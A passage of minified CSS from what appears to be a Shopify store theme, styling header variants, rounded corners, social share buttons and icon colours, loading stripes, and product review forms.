.dropdown-container.right:after, .page-header.variant-9 .dropdown-link .dropdown-container.right:before {right: 26px;left: auto;}.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {-webkit-box-shadow: none;box-shadow: none;background: transparent;padding-bottom: 0;}.page-header.variant-9 .navbar .nav > li:hover > a {color: #f82e56;-webkit-box-shadow: none;box-shadow: none;}.page-header.variant-9:not(.is-sticky) .navbar .nav > li > a:after, .page-header.variant-9:not(.is-sticky) .navbar .nav > li > a:focus:after {content: '';display: block;height: 18px;}.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {margin: 0;padding-top: 0;padding-bottom: 0;}.page-header.variant-9 .navbar .nav > li:hover > a {margin: 0;padding-bottom: 0;padding-top: 0;}.page-header.variant-9 .header-top-row > .container {white-space: nowrap;}.page-header.variant-9 .nav > li > a > .menu-label, .page-header.variant-9 .nav > li > a > .menu-label-alt {left: auto;right: -10px;top: 4px;}}@media screen and (max-width: 1399px) and (min-width: 1200px) {.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {font-size: 16px;padding-left: 7px;padding-right: 7px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {font-size: 14px;padding-left: 6px;padding-right: 6px;}.page-header.variant-9 .header-logo {margin-right: 15px;}.page-header.variant-9 .navbar .header-link .link-text {display: none;}}.page-header.variant-9 .header-top-row {background-color: #f5f5f6;}.page-header.variant-9.is-sticky .header-top-row {display: none;}.page-header.variant-9.is-sticky .header-links, .page-header.variant-9.is-sticky .header-link > a .link-text {display: none;}.page-header.variant-9.is-sticky .collapsed-links-wrapper {width: auto !important;}@media screen and (max-width: 767px) {.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (max-width: 991px) {.page-header.variant-9 .header-links .header-link {float: left;}.page-header.variant-9 .header-link .link-text {display: none;}.page-header.variant-9 .header-links .header-link > a {line-height: 43px;padding-top: 0;padding-bottom: 0;}.page-header.variant-9:not(.is-sticky) .header-top-row {padding-bottom: 0;padding-top: 45px;min-height: 0;}.page-header.variant-9:not(.is-sticky) .header-top-right .header-links {position: absolute;top: 0;}.page-header.variant-9:not(.is-sticky) .navbar, .page-header.variant-9:not(.is-sticky) .navbar .container {position: static;}.page-header.variant-9:not(.is-sticky) .navbar .header-links {position: absolute;top: 0;right: 0;width: auto;min-height: 40px;margin: 0;}.page-header.variant-9:not(.is-sticky) .dropdown-link .dropdown-container.right {right: -14px;margin-top: 7px;}}@media screen and (max-width: 767px) {.page-header.variant-9:not(.is-sticky) .header-top-left, .page-header.variant-9:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (max-width: 991px) {.page-header.stickydark.is-sticky .navbar {background: #333745;}.page-header.stickydark.is-sticky .navbar .header-link.header-cart > a i.icon {color: #ffffff;}.page-header.stickydark.is-sticky .navbar .menu-toggle i.icon {color: #ffffff;}}@media screen and (min-width: 992px) {.page-header.dark:not(.is-sticky) .navbar, .page-header.stickydark.is-sticky .navbar {background-color: #333745;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special) {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special):hover i.icon, .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special):hover i.icon {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special) i.icon, .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special) i.icon {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .nav li a:not(.menu-btn-special):focus, .page-header.stickydark.is-sticky .navbar .nav li a:not(.menu-btn-special):focus {background: transparent;}.page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special):focus {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li.active > a:not(.menu-btn-special) {margin: 0;padding-top: 0;padding-bottom: 0;background: transparent;color: #ffffff;-webkit-box-shadow: none;box-shadow: none;}.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:not(.menu-btn-special):after, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:not(.menu-btn-special):after, .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:not(.menu-btn-special):after, .page-header.stickydark.is-sticky .navbar .nav > li.active > a:not(.menu-btn-special):after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 2px;background: #f82e56;}.page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special) > .menu-label-alt, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special) > .menu-label-alt, .page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a > .menu-label, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a > .menu-label, .page-header.dark:not(.is-sticky) .navbar .nav > li > a > .menu-label-alt, .page-header.stickydark.is-sticky .navbar .nav > li > a > .menu-label-alt {top: 4px;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-input, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-input {background: #333745;color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open, .page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-submit, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-submit {background: #333745;}.page-header.dark:not(.is-sticky) .navbar .exp-icon-search, .page-header.stickydark.is-sticky .navbar .exp-icon-search {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-input, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-input {border-color: #e8e8e8;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-icon-search, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-icon-search, .page-header.dark:not(.is-sticky) .navbar .exp-search-input::-webkit-input-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input::-webkit-input-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input:-moz-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input:-moz-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input::-moz-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input::-moz-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input:-ms-input-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input:-ms-input-placeholder {color: #ffffff;}}body.rounded button, body.rounded input, body.rounded select, body.rounded textarea {border-radius: 4px;}body.rounded .btn, body.rounded button.action {border-radius: 4px;}body.rounded .btn.btn-lg, body.rounded .btn.btn-xl {border-radius: 6px;}body.rounded .navbar .nav > li > a, body.rounded .navbar .nav > li > a:focus {border-radius: 5px;overflow: hidden;}body.rounded .navbar .nav > li.mega-dropdown > a, body.rounded .navbar .nav > li.mega-dropdown > a:focus, body.rounded .navbar .nav > li.simple-dropdown > a, body.rounded .navbar .nav > li.simple-dropdown > a:focus {border-radius: 6px 6px 0 0;}body.rounded .carousel-control.next {border-radius: 4px 0 0 4px;}body.rounded .carousel-control.prev {border-radius: 0 4px 4px 0;}body.rounded .slick-prev, body.rounded .slick-next {border-radius: 4px;}body.rounded .product-item.large .product-item-label {border-radius: 4px;}body.rounded .product-variant-2 .product-item.large .product-item-label.label-new {border-radius: 0 0 0 4px;}body.rounded .product-variant-2 .product-item.large .product-item-label.label-sale {border-radius: 0 0 4px 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 4px 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary a:last-child {border-radius: 0 0 4px 0;}body.rounded .product-variant-1 .product-item-info {border-radius: 5px;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 4px;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary a:last-child {border-radius: 0 0 0 4px;}body.rounded .product-variant-4 .product-item-info {border-radius: 5px;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 0;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary, body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary button {border-radius: 0;}body.rounded .products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 0;overflow: hidden;}@media screen and (max-width: 991px) {body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary, body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary button {border-radius: 4px;}}body.rounded .product-variant-2 .product-item.large .product-item-name {border-radius: 5px 0 0 5px;}body.rounded .product-small-list.variant2 .product-item.small .product-item-photo {border-radius: 7px;}body.rounded .product-small-list.variant2 .product-item.small .product-item-photo img {border-radius: 4px;}body.rounded .menu-label, body.rounded .menu-label-alt {border-radius: 2px;}body.rounded .input-group .form-control:first-child, body.rounded .input-group-addon:first-child, body.rounded .input-group-btn:first-child > .btn, body.rounded .input-group-btn:first-child > .btn-group > .btn, body.rounded .input-group-btn:first-child > .dropdown-toggle, body.rounded .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, body.rounded .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {border-bottom-right-radius: 0;border-top-right-radius: 0;}body.rounded .form-control {border-radius: 4px;}body.rounded .dropdown-link .dropdown-container {border-radius: 5px 5px 0 0;}body.rounded .simple-dropdown .sub-menu ul.category-links ul {border-radius: 5px;}body.rounded h1.h-bg, body.rounded h2.h-bg {border-radius: 5px 5px 0 0;}body.rounded .block.fullwidth h1.h-bg, body.rounded .block.fullwidth h2.h-bg {border-radius: 0 5px 0 0;}body.rounded.fullwidth .block:not(.boxed):not(.fullboxed) h1.h-bg, body.rounded.fullwidth .block:not(.boxed):not(.fullboxed) h2.h-bg {border-radius: 0 5px 0 0;}body.rounded .productStack .toggleStack {border-radius: 6px 0 0 0;}body.rounded .productStack .products-list li img {border-radius: 3px;}body.rounded .productStack .products-list .item-qty {border-radius: 3px;}body.rounded .box {border-radius: 8px;}body.rounded .box-icon i.icon {border-radius: 50%;}body.rounded .box-left-icon-bg {border-radius: 7px;}body.rounded .share-button .social-list a {border-radius: 50%;}body.rounded ul.tags li a, body.rounded ul.tags li span::before, body.rounded ul.tags li a::before {border-radius: 5px;}body.rounded #toolsPanel .tools-btn a, body.rounded .back-to-top.top-fixed-btn {border-radius: 6px 0 0 6px;}body.rounded .fixed-btns.demo-mode .top-fixed-btn {border-radius: 0 0 0 6px;}body.rounded .buy-fixed-btn {border-radius: 0;}body.rounded .fixed-btns.demo-mode:after {border-radius: 6px 0 0 6px;}body.rounded .product-info-block.creative .product-description {border-radius: 5px;}body.rounded .size-list li span.value, body.rounded .color-list li span.value, body.rounded .color-list li img {border-radius: 3px;}body.rounded .product-info-block .product-label {border-radius: 3px;}body.rounded .nav-tabs > li > a {border-radius: 4px 4px 0 0;}body.rounded .tab-content > .tab-pane {border-radius: 7px;}body.rounded .nav-tabs {margin-left: 10px;margin-right: 10px;}body.rounded .main-image {border-radius: 7px;}body.rounded .product-previews-carousel .slick-slide img {border-radius: 5px;}body.rounded .selected-filters li a {border-radius: 3px;}body.rounded .category-block, body.rounded .filter-row {border-radius: 5px;}body.rounded .banner, body.rounded .category-image {border-radius: 8px;}body.rounded .banner-btn {border-radius: 6px;overflow: hidden;position: relative;z-index: 1;}body.rounded .product-item-not-available > span, body.rounded .product-item-not-available span.text {border-radius: 4px;}body.rounded .newsletter.variant1 {border-radius: 6px;}body.rounded .blog-carousel .blog-item-info {border-radius: 0 0 7px 7px;}body.rounded .blog-carousel .blog-item-photo {border-radius: 7px 7px 0 0;}body.rounded .product-item.small .product-item-photo {border-radius: 6px;}body.rounded .product-item.small .product-item-photo img {border-radius: 5px;}body.rounded .testimonials-item-author-photo img {border-radius: 4px;}body.rounded .category-slider .slick-prev, body.rounded .category-slider .slick-next {border-radius: 6px;}body.rounded .product-variant-3 .product-item.large .product-item-info {border-radius: 8px;}body.rounded .product-variant-3 .product-item.large .product-item-photo img {border-radius: 5px;}body.rounded .brand-grid a, body.rounded .brand-grid a img {border-radius: 5px;}body.rounded .text-hoverslide > span, body.rounded .text-hoverslide span > span.hoverbg {border-radius: 4px;}body.rounded .color-swatch li {border-radius: 2px;}body.rounded .under-footer img {border-radius: 5px;}body.rounded .filters.style2 li a {border-radius: 5px;}body.rounded .filters.style2 li a span.count {border-radius: 50%;line-height: 23px;}.share-button {position: relative;display: inline-block;z-index: 1;}.share-button .toggle {position: relative;height: 30px;margin-bottom: 0;z-index: 10;display: block;padding-left: 30px;cursor: pointer;font-weight: normal;line-height: 30px;color: #333745;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.share-button .toggle:hover {color: #f82e56;}.share-button .toggle:after {position: absolute;display: block;top: 0;margin: 0;width: 30px;height: 30px;font-family: 'icomoon-reg';content: "\e905";line-height: 30px;font-size: 17px;text-align: center;left: -2px;}.share-button .social-list {position: absolute;margin: 0;padding: 0;}.share-button .social-list li {position: absolute;display: block;width: 30px;height: 30px;padding: 0;list-style-type: none;opacity: 0;-webkit-transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);-o-transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);}.share-button .social-list a {position: relative;display: block;width: 30px;height: 30px;overflow: hidden;line-height: 30px;text-indent: 120%;text-decoration: none;background-color: #f82e56;border: 1px solid #f82e56;color: #fff;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.share-button .social-list a:hover {opacity: 0.7;}.share-button .social-list a:before {top: 0;right: 0;bottom: 0;left: 0;position: absolute;width: 30px;height: 30px;font-size: 16px;text-align: center;line-height: 30px;text-indent: 0;}.share-button:hover .social-list li {opacity: 1;}body:not(.rtl) .share-button.toRight .social-list, body.rtl .share-button.toLeft .social-list {right: 100%;margin-right: 5px;top: 0;}body:not(.rtl) .share-button.toRight .social-list li, body.rtl .share-button.toLeft .social-list li {top: 0;right: 0;margin: 0;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(1), body.rtl .share-button.toLeft:hover .social-list li:nth-child(1) {right: 0;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(2), body.rtl .share-button.toLeft:hover .social-list li:nth-child(2) {right: 30px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(3), body.rtl .share-button.toLeft:hover .social-list li:nth-child(3) {right: 60px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(4), body.rtl .share-button.toLeft:hover .social-list li:nth-child(4) {right: 90px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(5), body.rtl .share-button.toLeft:hover .social-list li:nth-child(5) {right: 120px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(6), body.rtl .share-button.toLeft:hover .social-list li:nth-child(6) {right: 150px;}body:not(.rtl) .share-button.toLeft .toggle, body.rtl .share-button.toRight .toggle {padding-right: 5px;}body:not(.rtl) .share-button.toLeft .social-list, body.rtl .share-button.toRight .social-list {left: 100%;margin-left: 0;top: 0;}body:not(.rtl) .share-button.toLeft .social-list li, body.rtl .share-button.toRight .social-list li {top: 0;left: 0;margin: 0;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(1), body.rtl .share-button.toRight:hover .social-list li:nth-child(1) {left: 0;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(2), body.rtl .share-button.toRight:hover .social-list li:nth-child(2) {left: 30px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(3), body.rtl .share-button.toRight:hover .social-list li:nth-child(3) {left: 60px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(4), body.rtl .share-button.toRight:hover .social-list li:nth-child(4) {left: 90px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(5), body.rtl .share-button.toRight:hover .social-list li:nth-child(5) {left: 120px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(6), body.rtl .share-button.toRight:hover .social-list li:nth-child(6) {left: 150px;}.share-button.toTop .social-list {left: 0;bottom: 100%;padding-bottom: 5px;}.share-button.toTop .social-list li {left: 0;bottom: 0;}.share-button.toTop:hover .social-list li:nth-child(1) {bottom: 0;}.share-button.toTop:hover .social-list li:nth-child(2) {bottom: 30px;}.share-button.toTop:hover .social-list li:nth-child(3) {bottom: 60px;}.share-button.toTop:hover .social-list li:nth-child(4) {bottom: 90px;}.share-button.toTop:hover .social-list li:nth-child(5) {bottom: 120px;}.share-button.toTop:hover .social-list li:nth-child(6) {bottom: 150px;}.share-button.toBottom .social-list {left: 0;top: 100%;}.share-button.toBottom .social-list li {left: 0;top: 0;}.share-button.toBottom:hover .social-list li:nth-child(1) {top: 0;}.share-button.toBottom:hover .social-list li:nth-child(2) {top: 30px;}.share-button.toBottom:hover .social-list li:nth-child(3) {top: 60px;}.share-button.toBottom:hover .social-list li:nth-child(4) {top: 90px;}.share-button.toBottom:hover .social-list li:nth-child(5) {top: 120px;}.share-button.toBottom:hover .social-list li:nth-child(6) {top: 150px;}.social-list a.facebook {background-color: #3b5998 !important;border-color: #3b5998 !important;}.social-list a.twitter {background-color: #00aced !important;border-color: #00aced !important;}.social-list a.google {background-color: #dd4b39 !important;border-color: #dd4b39 !important;}.social-list a.pinterest {background-color: #bd081c !important;border-color: #bd081c !important;}.social-list a.linkedin {background-color: #007bb5 !important;border-color: #007bb5 !important;}.social-list a.instagram {background-color: #125688 !important;border-color: #125688 !important;}.social-list a.youtube {background-color: #b00 !important;border-color: #b00 !important;}.social-list a.skype {background-color: #12A5F4 !important;border-color: #12A5F4 !important;}.social-list a.vimeo {background-color: #80CEFF !important;border-color: #80CEFF !important;}.social-list a.fancy {background-color: #46a5e3 !important;border-color: #46a5e3 !important;}.icons-social.colors a i:not(.icon-circled) {color: #333745;}.icons-social.colors a i:not(.icon-circled).facebook {color: #3b5998 !important;}.icons-social.colors a i:not(.icon-circled).twitter {color: #00aced !important;}.icons-social.colors a i:not(.icon-circled).google {color: #dd4b39 !important;}.icons-social.colors a i:not(.icon-circled).pinterest {color: #bd081c !important;}.icons-social.colors a i:not(.icon-circled).linkedin {color: #007bb5 !important;}.icons-social.colors a i:not(.icon-circled).instagram {color: #125688 !important;}.icons-social.colors a i:not(.icon-circled).youtube {color: #b00 !important;}.icons-social.colors a i:not(.icon-circled).skype {color: #12A5F4 !important;}.icons-social.colors a i:not(.icon-circled).vimeo {color: #80CEFF !important;}.icons-social.colors a i:not(.icon-circled).fancy {color: #46a5e3 !important;}.icons-social.colors a:hover i:not(.icon-circled) {opacity: 0.7;}.icons-social.colors a i.icon.icon-circled.facebook {color: #3b5998 !important;border-color: #3b5998 !important;}.icons-social.colors a i.icon.icon-circled.twitter {color: #00aced !important;border-color: #00aced !important;}.icons-social.colors a i.icon.icon-circled.google {color: #dd4b39 !important;border-color: #dd4b39 !important;}.icons-social.colors a i.icon.icon-circled.pinterest {color: #bd081c !important;border-color: #bd081c !important;}.icons-social.colors a i.icon.icon-circled.linkedin {color: #007bb5 !important;border-color: #007bb5 !important;}.icons-social.colors a i.icon.icon-circled.instagram {color: #125688 !important;border-color: #125688 !important;}.icons-social.colors a i.icon.icon-circled.youtube {color: #b00 !important;border-color: #b00 !important;}.icons-social.colors a i.icon.icon-circled.skype {color: #12A5F4 !important;border-color: #12A5F4 !important;}.icons-social.colors a i.icon.icon-circled.vimeo {color: #80CEFF !important;border-color: #80CEFF !important;}.icons-social.colors a i.icon.icon-circled.fancy {color: #46a5e3 !important;border-color: #46a5e3 !important;}.icons-social.colors a:hover i.icon.icon-circled {color: #ffffff !important;}.icons-social.colors a:hover i.icon.icon-circled.facebook {background-color: #3b5998 !important;}.icons-social.colors a:hover i.icon.icon-circled.twitter {background-color: #00aced !important;}.icons-social.colors a:hover i.icon.icon-circled.google {background-color: #dd4b39 !important;}.icons-social.colors a:hover i.icon.icon-circled.pinterest {background-color: #bd081c !important;}.icons-social.colors a:hover i.icon.icon-circled.linkedin {background-color: #007bb5 !important;}.icons-social.colors a:hover i.icon.icon-circled.instagram {background-color: #125688 !important;}.icons-social.colors a:hover i.icon.icon-circled.youtube {background-color: #b00 !important;}.icons-social.colors a:hover i.icon.icon-circled.skype {background-color: #12A5F4 !important;}.icons-social.colors a:hover i.icon.icon-circled.vimeo {background-color: #80CEFF !important;}.icons-social.colors a:hover i.icon.icon-circled.fancy {background-color: #46a5e3 !important;}@-webkit-keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@-moz-keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@-webkit-keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}@-moz-keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}@keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}.bg-striped, .bg-striped-sm {display: none;position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 1;margin: 0;padding: 0;opacity: 0.25;background-color: #fff;background-image: -webkit-linear-gradient(135deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-image: -o-linear-gradient(135deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-image: linear-gradient(-45deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-size: 40px 40px;-webkit-animation: progress-bar-stripes 0.5s linear infinite;-moz-animation: progress-bar-stripes 0.5s linear infinite;animation: progress-bar-stripes 0.5s linear infinite;}.bg-striped-sm {background-size: 20px 20px;-webkit-animation: progress-bar-stripes-small 0.5s linear infinite;-moz-animation: progress-bar-stripes-small 0.5s linear infinite;animation: progress-bar-stripes-small 0.5s linear infinite;}.block-loading {position: relative;}.block-loading .bg-striped, .block-loading .bg-striped-sm {display: block;}.rating, .product-item-rating {display: inline-block;vertical-align: top;}.rating i.spr-icon, .product-item-rating i.spr-icon {font-size: 13px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}.rating i.spr-icon.spr-icon-star-half-alt, .product-item-rating i.spr-icon.spr-icon-star-half-alt, .rating i.spr-icon.spr-icon-star, .product-item-rating i.spr-icon.spr-icon-star {color: #f82e56;}.rating .spr-badge-caption, .product-item-rating .spr-badge-caption {padding-left: 3px;}.product-item .rating, .product-item .product-item-rating {display: block;margin: 10px 0 0;}.product-item .rating i.spr-icon, .product-item .product-item-rating i.spr-icon {font-size: 12px;top: 0;width: 1.2em;height: 1.2em;margin-right: 1px;}.product-item .rating .spr-badge-caption, .product-item .product-item-rating .spr-badge-caption {display: none;}.product-item .rating .spr-badge[data-rating='0.0'], .product-item .product-item-rating .spr-badge[data-rating='0.0'] {display: none;}.product-variant-3 .product-item .rating {display: block;clear: both;}.product-info-block .spr-badge {display: inherit;}.product-info-block .spr-badge:before, .product-info-block .spr-badge:after {display: none;}.products-listview .product-item .rating i.spr-icon {font-size: 14px;margin-right: 2px;}#shopify-product-reviews .spr-container {padding: 0;border: 0;}#shopify-product-reviews .spr-container .spr-header-title, #shopify-product-reviews .spr-container .spr-review-header-title {font-size: 16px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 5px 0;color: #333745;border: 0;}#shopify-product-reviews .spr-container h3.spr-review-header-title {font-size: 14px;}#shopify-product-reviews .spr-container .spr-review-header-byline {font-style: normal;font-size: 13px;opacity: 1;display: inline-block;color: #333745;}#shopify-product-reviews .spr-container .spr-review-header-byline strong {color: #f82e56;}#shopify-product-reviews .spr-container .spr-review-content {margin: 0;}#shopify-product-reviews .spr-container .spr-review-reportreview {font-size: 13px;line-height: 16px;}#shopify-product-reviews .spr-container .spr-review-content-body {font-size: 14px;line-height: 20px;}#shopify-product-reviews .spr-container .spr-form-label {font-size: 14px;line-height: 20px;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon, #shopify-product-reviews .spr-container .spr-starratings .spr-icon {font-size: 13px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star {color: #f82e56;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-badge-caption, #shopify-product-reviews .spr-container .spr-starratings .spr-badge-caption {padding-left: 3px;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon {font-size: 18px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star {color: #333745;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star:hover, #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star.spr-icon-star-hover {color: #f82e56;opacity: 1;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-badge-caption {padding-left: 3px;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {display: block;width: 100%;height: 41px;padding: 6px 12px;font-size: 15px;line-height: 1.42857143;color: #969696;background-image: none;border: 1px solid #e8e8e8;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;margin-bottom: 0;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating):focus {border-color: #333745;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)::-moz-placeholder {color: #8f8f8f;opacity: 1;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating):-ms-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)::-webkit-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)[disabled], #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)[readonly], fieldset[disabled] #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {cursor: not-allowed;background-color: #969696;opacity: 1;}textarea#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {height: auto;}#shopify-product-reviews .spr-container div.spr-form-input textarea {display: block;width: 100%;height: 41px;padding: 6px 12px;font-size: 15px;line-height: 1.42857143;color: #969696;background-image: none;border: 1px solid #e8e8e8;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: 